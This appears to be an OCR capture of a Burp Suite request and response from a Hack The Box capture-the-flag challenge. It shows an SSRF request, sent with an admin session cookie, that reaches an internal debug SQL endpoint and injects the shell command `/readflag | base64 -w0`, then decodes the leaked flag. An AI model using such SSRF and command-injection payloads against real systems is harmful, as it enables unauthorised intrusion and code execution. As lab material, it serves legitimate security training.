 Request
Pretty Raw Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 403
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0
IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":
"{\"sql\":\"`/readflag | base64 -w0`\",\"password\":\"vULszIrfzc
ons8m\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI
1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mj
c4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 181
5 Date: Sat, 16 Aug 2025 07:54:01 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":
"{\"sql\":\"`/readflag | base64 -w0`\",\"output\":\"Error: near \\
\"SFRCe2JyMGszbl80dTdoXzU1cmZfNHNfNF81M3J2MWMzXzN4M2NfZnR3fQ\\\":
syntax error\\n\"}"
}
Inspector
Selection
Selected text
SFRCe2JyMGszbl80dTdoXzU1cmZfNHNfNF81M3J2MWMzXzN4M2NfZnR3fQ
Decoded from: Base64
HTB{br0k3n_4u7h_55rf_4s_4_53rv1c3_3x3c_ftw}
Request attributes
Request query parameters
Request cookies
Request headers
Response headers